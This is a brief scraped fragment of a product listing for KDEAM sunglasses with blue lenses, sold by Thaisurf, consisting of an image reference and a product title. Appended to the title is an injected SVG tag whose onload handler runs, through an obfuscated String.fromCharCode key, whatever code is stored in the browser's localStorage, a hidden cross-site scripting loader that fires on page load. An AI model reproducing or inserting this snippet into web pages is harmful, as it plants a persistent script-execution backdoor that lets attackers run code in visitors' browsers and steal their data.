 Óculos de Sol KDEAM - Thaisurf Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>